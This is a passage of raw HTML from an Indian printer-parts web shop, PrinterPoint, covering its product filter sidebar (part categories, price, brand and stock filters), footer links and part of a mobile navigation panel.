value="laser-printers" /><span>Laser Printers</span></label><label class=" prdctfltr_ft_pos-printers"><input type="checkbox" value="pos-printers" /><span>POS Printers</span></label><label class=" prdctfltr_ft_refurbished-printers"><input type="checkbox" value="refurbished-printers" /><span>Refurbished Printers</span></label><label class=" prdctfltr_ft_thermal-printers-printers"><input type="checkbox" value="thermal-printers-printers" /><span>Thermal Printers</span></label><label class=" prdctfltr_ft_unboxed-printers"><input type="checkbox" value="unboxed-printers" /><span>Unboxed Printers</span></label></div><label class=" prdctfltr_ft_projectors-home-theater"><input type="checkbox" value="projectors-home-theater" /><span>PROJECTORS</span></label><label class=" prdctfltr_ft_roller-pickup-pressure-separation-pcr"><input type="checkbox" value="roller-pickup-pressure-separation-pcr" /><span>ROLLER</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_developer-roller"><input type="checkbox" value="developer-roller" /><span>Developer Roller</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_developer-roller-for-laser"><input type="checkbox" value="developer-roller-for-laser" /><span>Developer Roller For Laser</span></label></div><label class=" prdctfltr_ft_magnetic-roller"><input type="checkbox" value="magnetic-roller" /><span>Magnetic Roller</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_magnetic-contact-laser-copier"><input type="checkbox" value="magnetic-contact-laser-copier" /><span>Magnetic Contact Laser Copier</span></label><label class=" prdctfltr_ft_magnetic-roller-copier"><input type="checkbox" value="magnetic-roller-copier" /><span>Magnetic Roller For Copier</span></label><label class=" prdctfltr_ft_magnetic-roller-laser-toner-cartridge"><input type="checkbox" value="magnetic-roller-laser-toner-cartridge" /><span>Magnetic Roller For Laser</span></label><label class=" prdctfltr_ft_magnetic-sleeve-laser-copier"><input type="checkbox" value="magnetic-sleeve-laser-copier" /><span>Magnetic Sleeve Laser Copier</span></label></div><label class=" prdctfltr_ft_paper-pickup-assy"><input type="checkbox" value="paper-pickup-assy" /><span>Paper Pickup Assy For Laser</span></label><label class=" prdctfltr_ft_pcr-roller-copier-toner"><input type="checkbox" value="pcr-roller-copier-toner" /><span>PCR Roller</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_pcr-roller"><input type="checkbox" value="pcr-roller" /><span>PCR Roller For Copier</span></label><label class=" prdctfltr_ft_pcr-roller-for-toner-cartridge"><input type="checkbox" value="pcr-roller-for-toner-cartridge" /><span>PCR Roller For Toner Cartridge</span></label></div><label class=" prdctfltr_ft_pickup-roller-pickup-parts-assy-copier"><input type="checkbox" value="pickup-roller-pickup-parts-assy-copier" /><span>Pickup Roller For Copier</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_pickup-rubber"><input type="checkbox" value="pickup-rubber" /><span>Pickup Rubber</span></label></div><label class=" prdctfltr_ft_roller-kit"><input type="checkbox" value="roller-kit" /><span>Pickup Roller For Inkjet</span></label><label class=" prdctfltr_ft_pickup-roller-laser"><input type="checkbox" value="pickup-roller-laser" /><span>Pickup Roller For Laser</span></label><label class=" prdctfltr_ft_pressure-roller-laser-copier"><input type="checkbox" value="pressure-roller-laser-copier" /><span>Pressure Roller</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_pressure-roller-copier-original-high-quality-normal"><input type="checkbox" value="pressure-roller-copier-original-high-quality-normal" /><span>Pressure Roller For Copier</span></label><label class=" prdctfltr_ft_pressure-roller-laser-original-high-quality-normal"><input type="checkbox" value="pressure-roller-laser-original-high-quality-normal" /><span>Pressure Roller For Laser</span></label></div><label class=" prdctfltr_ft_roller-kit-plotter-spare-parts"><input type="checkbox" value="roller-kit-plotter-spare-parts" /><span>Roller Kit For Plotter</span></label><label class=" prdctfltr_ft_roller-tire"><input type="checkbox" value="roller-tire" /><span>Roller Tire For Copier</span></label><label class=" prdctfltr_ft_separation-roller"><input type="checkbox" value="separation-roller" /><span>Separation Roller</span></label><label class=" prdctfltr_ft_upper-roller"><input type="checkbox" value="upper-roller" /><span>Upper Roller</span></label></div><label class=" prdctfltr_ft_scanner-parts-inkjet-laser-copier"><input type="checkbox" value="scanner-parts-inkjet-laser-copier" /><span>SCANNERS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_adf-ccd-scanner-inkjet-laser-copier"><input type="checkbox" value="adf-ccd-scanner-inkjet-laser-copier" /><span>ADF Scanner For Inkjet Laser Copier</span></label><label class=" prdctfltr_ft_ccd-scanner-assembly-copier"><input type="checkbox" value="ccd-scanner-assembly-copier" /><span>CCD Scanner Assembly Copier</span></label><label class=" prdctfltr_ft_scanner-parts-inkjet-printers"><input type="checkbox" value="scanner-parts-inkjet-printers" /><span>CCD Scanner Assembly Inkjet</span></label><label class=" prdctfltr_ft_scanner-parts-laser-printers"><input type="checkbox" value="scanner-parts-laser-printers" /><span>CCD Scanner Assembly Laser</span></label><label class=" prdctfltr_ft_ccd-scanner-for-copier"><input type="checkbox" value="ccd-scanner-for-copier" /><span>CCD Scanner For Copier</span></label><label class=" prdctfltr_ft_ccd-scanner-for-inket"><input type="checkbox" value="ccd-scanner-for-inket" /><span>CCD Scanner For Inket</span></label><label class=" prdctfltr_ft_ccd-scanner-for-laser"><input type="checkbox" value="ccd-scanner-for-laser" /><span>CCD Scanner For Laser</span></label><label class=" prdctfltr_ft_cis-ccd-head-scanner-for-inkjet-laser-copier"><input type="checkbox" value="cis-ccd-head-scanner-for-inkjet-laser-copier" /><span>CIS / CCD Head Scanner For Inkjet Laser Copier</span></label></div><label class=" prdctfltr_ft_sensor-inkjet-laser-copier-plotter"><input type="checkbox" value="sensor-inkjet-laser-copier-plotter" /><span>SENSOR</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_ccd-scanner-motor-for-copier-inkjet-lasejet"><input type="checkbox" value="ccd-scanner-motor-for-copier-inkjet-lasejet" /><span>CCD Scanner Motor</span></label><label class=" prdctfltr_ft_sensor-copier-spare-parts"><input type="checkbox" value="sensor-copier-spare-parts" /><span>Sensor For Copier</span></label><label class=" prdctfltr_ft_sensor-for-dmp"><input type="checkbox" value="sensor-for-dmp" /><span>Sensor For DMP</span></label><label class=" prdctfltr_ft_sensor-inkjet-printer-spare"><input type="checkbox" value="sensor-inkjet-printer-spare" /><span>Sensor For Inkjet</span></label><label class=" prdctfltr_ft_sensor-laserjet-printer-spare"><input type="checkbox" value="sensor-laserjet-printer-spare" /><span>Sensor For Laser</span></label><label class=" prdctfltr_ft_sensor-for-scanner"><input type="checkbox" value="sensor-for-scanner" /><span>Sensor For Scanner</span></label></div><label class=" prdctfltr_ft_spare-parts"><input type="checkbox" value="spare-parts" /><span>SPARE PARTS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_copier-spare-parts"><input type="checkbox" value="copier-spare-parts" /><span>Spare Parts Copier</span></label><label class=" prdctfltr_ft_dot-matrix-printer-spare"><input type="checkbox" value="dot-matrix-printer-spare" /><span>Spare Parts Dot Matrix Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_knob-assembly"><input type="checkbox" value="knob-assembly" /><span>Knob Assembly</span></label><label class=" prdctfltr_ft_other-parts-accessories"><input type="checkbox" value="other-parts-accessories" /><span>Other Parts &amp; Accessories DMP</span></label><label class=" prdctfltr_ft_paper-eject-assy"><input type="checkbox" value="paper-eject-assy" /><span>Paper Eject Assy</span></label><label class=" prdctfltr_ft_paper-guide-assy"><input type="checkbox" value="paper-guide-assy" /><span>Paper Guide Assy</span></label><label class=" prdctfltr_ft_rd-assy"><input type="checkbox" value="rd-assy" /><span>RD Assembly</span></label><label class=" prdctfltr_ft_tractor-assy"><input type="checkbox" value="tractor-assy" /><span>Tractor Assy</span></label></div><label class=" prdctfltr_ft_industrial-digital-printer-spare-parts"><input type="checkbox" value="industrial-digital-printer-spare-parts" /><span>Spare Parts Industrial Digital Printer</span></label><label class=" prdctfltr_ft_inkjet-printer-spare"><input type="checkbox" value="inkjet-printer-spare" /><span>Spare Parts Inkjet Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_frame-pump-assy"><input type="checkbox" value="frame-pump-assy" /><span>Frame Pump Assembly</span></label><label class=" prdctfltr_ft_printer-body-parts-for-inkjet"><input type="checkbox" value="printer-body-parts-for-inkjet" /><span>Other Parts &amp; Accessories Inkjet</span></label></div><label class=" prdctfltr_ft_laser-printer-spare"><input type="checkbox" value="laser-printer-spare" /><span>Spare Parts Laser Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_dc-controller-board-for-laser"><input type="checkbox" value="dc-controller-board-for-laser" /><span>DC Controller Board For Laser</span></label><label class=" prdctfltr_ft_dcb-data-control-board"><input type="checkbox" value="dcb-data-control-board" /><span>DCB (Data Control Board)</span></label><label class=" prdctfltr_ft_fax-board"><input type="checkbox" value="fax-board" /><span>Fax Board</span></label><label class=" prdctfltr_ft_other-parts-accessories-laser-printer-spare"><input type="checkbox" value="other-parts-accessories-laser-printer-spare" /><span>Other Parts &amp; Accessories Laser</span></label><label class=" prdctfltr_ft_relay"><input type="checkbox" value="relay" /><span>Relay</span></label><label class=" prdctfltr_ft_separation-pad"><input type="checkbox" value="separation-pad" /><span>Separation Pad</span></label><label class=" prdctfltr_ft_transfer-belt-itb-assembly"><input type="checkbox" value="transfer-belt-itb-assembly" /><span>Transfer Belt (ITB) Assembly</span></label></div><label class=" prdctfltr_ft_plotter-spare-parts"><input type="checkbox" value="plotter-spare-parts" /><span>Spare Parts Plotter</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_cutter-assembly"><input type="checkbox" value="cutter-assembly" /><span>Cutter Assembly For Plotter</span></label><label class=" prdctfltr_ft_ink-supply-station"><input type="checkbox" value="ink-supply-station" /><span>Ink Supply Station</span></label><label class=" prdctfltr_ft_service-station-plotter"><input type="checkbox" value="service-station-plotter" /><span>Service Station Assembly Plotter</span></label></div><label class=" prdctfltr_ft_spare-parts-projector"><input type="checkbox" value="spare-parts-projector" /><span>Spare Parts Projector</span></label><label class=" prdctfltr_ft_scanner-spare-parts"><input type="checkbox" value="scanner-spare-parts" /><span>Spare Parts Scanner</span></label><label class=" prdctfltr_ft_thermal-printer-spare"><input type="checkbox" value="thermal-printer-spare" /><span>Spare Parts Thermal Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_auto-cutter-unit"><input type="checkbox" value="auto-cutter-unit" /><span>Cutter Assembly For Thermal Printer</span></label><label class=" prdctfltr_ft_other-parts-accessories-thermal-printer-spare"><input type="checkbox" value="other-parts-accessories-thermal-printer-spare" /><span>Other Parts &amp; Accessories Thermal</span></label></div></div><label class=" prdctfltr_ft_springs-inkjet-laser-copier-plotter-digital"><input type="checkbox" value="springs-inkjet-laser-copier-plotter-digital" /><span>SPRINGS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_springs-extension-compression-tension-for-copier"><input type="checkbox" value="springs-extension-compression-tension-for-copier" /><span>Springs For Copier</span></label><label class=" prdctfltr_ft_springs-extension-compression-tension-for-dmp"><input type="checkbox" value="springs-extension-compression-tension-for-dmp" /><span>Springs For DMP</span></label><label class=" prdctfltr_ft_springs-extension-compression-tension-for-inkjet"><input type="checkbox" value="springs-extension-compression-tension-for-inkjet" /><span>Springs For Inkjet</span></label><label class=" prdctfltr_ft_springs-extension-compression-tension-for-laser"><input type="checkbox" value="springs-extension-compression-tension-for-laser" /><span>Springs For Laser</span></label></div><label class=" prdctfltr_ft_toner-cartridge-powder-laser-copier"><input type="checkbox" value="toner-cartridge-powder-laser-copier" /><span>TONER</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_toner-refill-powder-for-copier"><input type="checkbox" value="toner-refill-powder-for-copier" /><span>Toner Refill Powder For Copier</span></label><label class=" prdctfltr_ft_compatible-refill-toner-powder"><input type="checkbox" value="compatible-refill-toner-powder" /><span>Toner Refill Powder For Laser</span></label><label class=" prdctfltr_ft_toner-refill-tool-kit"><input type="checkbox" value="toner-refill-tool-kit" /><span>Toner Refill Tool Kit</span></label></div><label class=" prdctfltr_ft_tray-cover-paper-input-output-top-side-adf"><input type="checkbox" value="tray-cover-paper-input-output-top-side-adf" /><span>TRAY COVER</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_cover-assembly-copier"><input type="checkbox" value="cover-assembly-copier" /><span>Cover Assy For Copier</span></label><label class=" prdctfltr_ft_cover-tray-assy-for-inkjet"><input type="checkbox" value="cover-tray-assy-for-inkjet" /><span>Cover Assy For Inkjet</span></label><label class=" prdctfltr_ft_cover-tray-assy-for-laser"><input type="checkbox" value="cover-tray-assy-for-laser" /><span>Cover Assy For Laser</span></label><label class=" prdctfltr_ft_tray-input-assembly"><input type="checkbox" value="tray-input-assembly" /><span>Paper INPUT Tray For Inkjet</span></label><label class=" prdctfltr_ft_paper-input-tray-for-laser"><input type="checkbox" value="paper-input-tray-for-laser" /><span>Paper INPUT Tray For Laser</span></label><label class=" prdctfltr_ft_paper-output-tray-for-inkjet"><input type="checkbox" value="paper-output-tray-for-inkjet" /><span>Paper OUTPUT Tray For Inkjet</span></label><label class=" prdctfltr_ft_paper-output-tray-for-laser"><input type="checkbox" value="paper-output-tray-for-laser" /><span>Paper OUTPUT Tray For Laser</span></label></div><label class=" prdctfltr_ft_networking-wifi-board"><input type="checkbox" value="networking-wifi-board" /><span>USB Networking WiFi Board</span></label><label class=" prdctfltr_ft_waste-ink-pad-porous-absorber-sponge-assembly"><input type="checkbox" value="waste-ink-pad-porous-absorber-sponge-assembly" /><span>WASTE INK PAD</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_waste-ink-pad-sponge-absorber-porous-assembly"><input type="checkbox" value="waste-ink-pad-sponge-absorber-porous-assembly" /><span>Waste Ink Pad Assembly</span></label><label class=" prdctfltr_ft_waste-ink-pad-sponge-absorber-porous"><input type="checkbox" value="waste-ink-pad-sponge-absorber-porous" /><span>Waste Ink Pad Sponge</span></label></div>						</div>
					</div>
							</div>
							<div class="prdctfltr_filter prdctfltr_rng_price prdctfltr_range pf_rngstyle_thin" data-filter="rng_price">
							<input name="rng_min_price" type="hidden">
				<input name="rng_max_price" type="hidden">
			<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Price			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<input id="prdctfltr_rng_6965be40a417e" class="pf_rng_price" data-filter="price" />						</div>
					</div>
							</div>
							<div class="prdctfltr_filter prdctfltr_brand prdctfltr_attributes prdctfltr_single prdctfltr_selection pf_style_6965be40a7e2f prdctfltr_terms_customized prdctfltr_terms_customized_select prdctfltr_add_search" data-filter="brand" data-limit="10">
						<input name="brand" type="hidden" />
		<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Brand			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<label class="prdctfltr_ft_none"><input type="checkbox" value="" /><span><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">None</span></span></span></label><label class=" prdctfltr_ft_brother"><input type="checkbox" value="brother" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Brother</span></span></label><label class=" prdctfltr_ft_canon"><input type="checkbox" value="canon" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Canon</span></span></label><label class=" prdctfltr_ft_cogent"><input type="checkbox" value="cogent" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Cogent</span></span></label><label class=" prdctfltr_ft_dell"><input type="checkbox" value="dell" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Dell</span></span></label><label class=" prdctfltr_ft_epson"><input type="checkbox" value="epson" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Epson</span></span></label><label class=" prdctfltr_ft_fujitsu"><input type="checkbox" value="fujitsu" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Fujitsu</span></span></label><label class=" prdctfltr_ft_hiti"><input type="checkbox" value="hiti" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Hiti</span></span></label><label class=" prdctfltr_ft_hp"><input type="checkbox" value="hp" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">HP</span></span></label><label class=" prdctfltr_ft_i-r-i-s"><input type="checkbox" value="i-r-i-s" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">I.R.I.S.</span></span></label><label class=" prdctfltr_ft_iriscan"><input type="checkbox" value="iriscan" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">IRIScan</span></span></label><label class=" prdctfltr_ft_kodak"><input type="checkbox" value="kodak" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Kodak</span></span></label><label class=" prdctfltr_ft_konica-minolta"><input type="checkbox" value="konica-minolta" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Konica Minolta</span></span></label><label class=" prdctfltr_ft_kyocera"><input type="checkbox" value="kyocera" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Kyocera</span></span></label><label class=" prdctfltr_ft_lexmark"><input type="checkbox" value="lexmark" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Lexmark</span></span></label><label class=" prdctfltr_ft_maxx"><input type="checkbox" value="maxx" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Max</span></span></label><label class=" prdctfltr_ft_neha"><input type="checkbox" value="neha" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Neha</span></span></label><label class=" prdctfltr_ft_olivetti"><input type="checkbox" value="olivetti" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Olivetti</span></span></label><label class=" prdctfltr_ft_panasonic"><input type="checkbox" value="panasonic" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Panasonic</span></span></label><label class=" prdctfltr_ft_pantum"><input type="checkbox" value="pantum" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Pantum</span></span></label><label class=" prdctfltr_ft_printer-point"><input type="checkbox" value="printer-point" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Printer Point</span></span></label><label class=" prdctfltr_ft_ricoh"><input type="checkbox" value="ricoh" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Ricoh</span></span></label><label class=" prdctfltr_ft_samsung"><input type="checkbox" value="samsung" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Samsung</span></span></label><label class=" prdctfltr_ft_seiko"><input type="checkbox" value="seiko" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Seiko</span></span></label><label class=" prdctfltr_ft_sharp"><input type="checkbox" value="sharp" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Sharp</span></span></label><label class=" prdctfltr_ft_spectra"><input type="checkbox" value="spectra" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Spectra</span></span></label><label class=" prdctfltr_ft_sunmi"><input type="checkbox" value="sunmi" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Sunmi</span></span></label><label class=" prdctfltr_ft_toshiba"><input type="checkbox" value="toshiba" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Toshiba</span></span></label><label class=" prdctfltr_ft_tsc"><input type="checkbox" value="tsc" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">TSC</span></span></label><label class=" prdctfltr_ft_tvs"><input type="checkbox" value="tvs" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">TVS</span></span></label><label class=" prdctfltr_ft_vms"><input type="checkbox" value="vms" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">VMS</span></span></label><label class=" prdctfltr_ft_wep"><input type="checkbox" value="wep" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">WeP</span></span></label><label class=" prdctfltr_ft_xaar"><input type="checkbox" value="xaar" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Xaar</span></span></label><label class=" prdctfltr_ft_xerox"><input type="checkbox" value="xerox" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Xerox</span></span></label>						</div>
					</div>
							</div>
							<div class="prdctfltr_filter prdctfltr_instock prdctfltr_selection prdctfltr_text" data-filter="instock_products">
							<input name="instock_products" type="hidden">
<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Availability			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<label class="prdctfltr_ft_both"><input type="checkbox" value="both" /><span>All Products<span class="prdctfltr_tooltip"><span>All Products</span></span></span></label><label class="prdctfltr_ft_in"><input type="checkbox" value="in" /><span>In Stock<span class="prdctfltr_tooltip"><span>In Stock</span></span></span></label><label class="prdctfltr_ft_out"><input type="checkbox" value="out" /><span>Out Of Stock<span class="prdctfltr_tooltip"><span>Out Of Stock</span></span></span></label>						</div>
					</div>
							</div>
			
			</div>

		</div>

					<div class="prdctfltr_add_inputs">
			<input type="hidden" name="pa_compatible-model" value="canon-pixma-g4010" class="pf_added_input" />			</div>
					<div class="prdctfltr_buttons">
							<span class="prdctfltr_sale">
				<label><input name="sale_products" type="checkbox"/><span>Show only products on sale</span></label>				</span>
							</div>
		
	</form>

	
</div>

</div><!-- //sidebar-widget --></div>				
				            </div>

        </div>
    </div>


	<footer class="prefooter">
		<div class="container">
					</div>
	</footer>

</div> <!-- page wrapper -->

<div class="et-footers-wrapper">
	
	<footer class="footer text-color-dark">
		<div class="container">
							<div class="row">
					<div class="footer-widgets col-md-4"><div id="text-23" class="footer-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //footer-widget --><div id="nav_menu-2" class="footer-widget widget_nav_menu"><p class="widget-title"><span>Useful Links</span></p><div class="menu-useful-links-container"><ul id="menu-useful-links" class="menu"><li id="menu-item-220894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220894"><a href="https://judge.me/reviews/printerpoint.co.in">Reviews</a></li>
<li id="menu-item-36715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36715"><a href="https://printerpoint.co.in/order-track/">Track Your Order</a></li>
<li id="menu-item-116939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116939"><a href="https://printerpoint.co.in/contact/">Contact Us</a></li>
<li id="menu-item-36713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36713"><a href="https://printerpoint.co.in/real-vs-fake/">Anti-Counterfeit</a></li>
</ul></div></div><!-- //footer-widget --></div><div class="footer-widgets col-md-4"><div id="text-24" class="footer-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //footer-widget --><div id="nav_menu-3" class="footer-widget widget_nav_menu"><p class="widget-title"><span>Policy</span></p><div class="menu-policy-container"><ul id="menu-policy" class="menu"><li id="menu-item-36704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36704"><a href="https://printerpoint.co.in/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-36701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36701"><a href="https://printerpoint.co.in/cancellation-policy/">Order Cancellation Policy</a></li>
<li id="menu-item-36703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36703"><a href="https://printerpoint.co.in/returns-policy/">Return Policy</a></li>
<li id="menu-item-36705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36705"><a href="https://printerpoint.co.in/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-36702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36702"><a href="https://printerpoint.co.in/privacy-policy/">Privacy Policy</a></li>
</ul></div></div><!-- //footer-widget --></div><div class="footer-widgets col-md-4"><div id="text-25" class="footer-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //footer-widget --><div id="nav_menu-4" class="footer-widget widget_nav_menu"><p class="widget-title"><span>Social</span></p><div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-36706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36706"><a target="_blank" rel="noopener" href="https://www.facebook.com/profile.php?id=100089441711143&#038;mibextid=ZbWKwL">Facebook</a></li>
<li id="menu-item-36709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36709"><a target="_blank" rel="noopener" href="https://www.instagram.com/printer_point_/">Instagram</a></li>
<li id="menu-item-36708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36708"><a target="_blank" rel="noopener" href="https://twitter.com/PrinterPointIN">Twitter</a></li>
</ul></div></div><!-- //footer-widget --></div>				</div>
					</div>
	</footer>
	<div class="footer-bottom text-color-dark">
		<div class="container">
			<div class="row">
				<div class="col-sm-6 footer-copyrights"><div id="text-20" class="copyrights-widget widget_text">			<div class="textwidget">Copyright © 2014 · <strong>PrinterPoint.co.in.</strong> · All Rights Reserved</div>
		</div><!-- //copyrights-widget --></div>
				<div class="col-sm-6 footer-copyrights-right"><div id="text-21" class="copyrights-widget widget_text">			<div class="textwidget"><img src="https://printerpoint.co.in/wp-content/uploads/2019/01/payment-method_2dd397.jpg.webp" alt="100% Secure Payments" width="450px"></div>
		</div><!-- //copyrights-widget --></div>
			</div>
		</div>
	</div>
</div>

</div> <!-- template-content -->



<div class="et-mobile-panel-wrapper dt-hide etheme-sticky-panel et_element pos-fixed bottom full-width" >
	<div class="et-mobile-panel">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-stretch justify-content-between">        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-home with-dot">
            <a href="https://printerpoint.co.in/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.779 9.632l-1.915-1.75v-5.347c0-0.331-0.346-0.602-0.677-0.602l-4.349-0.046c-0.331 0-0.602 0.269-0.602 0.602v1.039l-3.857-3.122c-0.221-0.18-0.54-0.18-0.758 0l-11.398 9.226c-0.257 0.209-0.298 0.59-0.091 0.85 0.115 0.142 0.286 0.223 0.473 0.223 0.139 0 0.274-0.048 0.377-0.134l1.188-0.96v13.517c0 0.331 0.271 0.602 0.605 0.602h6.47c0.357 0 0.646-0.289 0.646-0.646v-9.122h4.219v9.122c0 0.357 0.289 0.646 0.646 0.646h6.47c0.334 0 0.605-0.271 0.605-0.602v-13.517l1.188 0.96c0.125 0.101 0.283 0.149 0.444 0.132 0.149-0.017 0.283-0.086 0.384-0.199l0.022-0.022c0.206-0.259 0.166-0.638-0.089-0.85zM15.317 22.522v-9.768h-6.634v9.768h-5.306v-13.886l8.623-6.969 5.443 4.399v-2.969h3.18v6.586l0.007 12.84h-5.314z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Home						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-shop with-dot">
            <a href="https://printerpoint.co.in/shop/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M22.673 20.61h-0.145v-9.837c0.924-0.647 1.472-1.691 1.472-2.821 0-0.103-0.027-0.205-0.078-0.293l-2.732-4.782c-0.236-0.412-0.677-0.669-1.153-0.669h-16.075c-0.475 0-0.917 0.256-1.152 0.669l-2.732 4.782c-0.051 0.089-0.078 0.191-0.078 0.293 0 1.13 0.548 2.174 1.472 2.821v9.837h-0.145c-0.326 0-0.591 0.265-0.591 0.591s0.265 0.591 0.591 0.591h21.346c0.326 0 0.591-0.265 0.591-0.591s-0.265-0.591-0.591-0.591zM19.506 12.959v7.651h-3.234v-7.651h3.234zM1.61 7.361l2.227-3.897c0.026-0.045 0.074-0.073 0.126-0.073h16.075c0.052 0 0.1 0.028 0.126 0.073l2.227 3.897h-20.78zM18.375 8.543h4.365c-0.263 0.97-1.156 1.67-2.182 1.67s-1.919-0.7-2.182-1.67zM20.097 11.777h-4.416c-0.326 0-0.591 0.265-0.591 0.591v8.242h-12.435v-9.307c0.258 0.061 0.522 0.092 0.789 0.092 1.158 0 2.216-0.571 2.852-1.515 0.637 0.944 1.695 1.515 2.852 1.515s2.216-0.571 2.852-1.515c0.637 0.944 1.695 1.515 2.852 1.515s2.215-0.571 2.852-1.515c0.637 0.944 1.695 1.515 2.852 1.515 0.267 0 0.531-0.031 0.789-0.092v9.307h-0.658v-8.242c0-0.326-0.265-0.591-0.591-0.591zM9.148 10.213c-1.026 0-1.919-0.701-2.182-1.67h4.364c-0.263 0.969-1.156 1.67-2.182 1.67zM14.852 10.213c-1.027 0-1.919-0.7-2.182-1.67h4.364c-0.263 0.97-1.155 1.67-2.182 1.67zM3.443 10.213c-1.027 0-1.919-0.7-2.183-1.67h4.365c-0.263 0.969-1.156 1.67-2.182 1.67z"></path><path d="M11.84 12.626h-7.587c-0.313 0-0.568 0.255-0.568 0.568v5.339c0 0.313 0.255 0.568 0.568 0.568h7.587c0.313 0 0.569-0.255 0.569-0.568v-5.339c0-0.313-0.255-0.568-0.569-0.568zM11.272 13.763v4.202h-6.45v-4.202h6.45z"></path></svg></span>						</span>
								
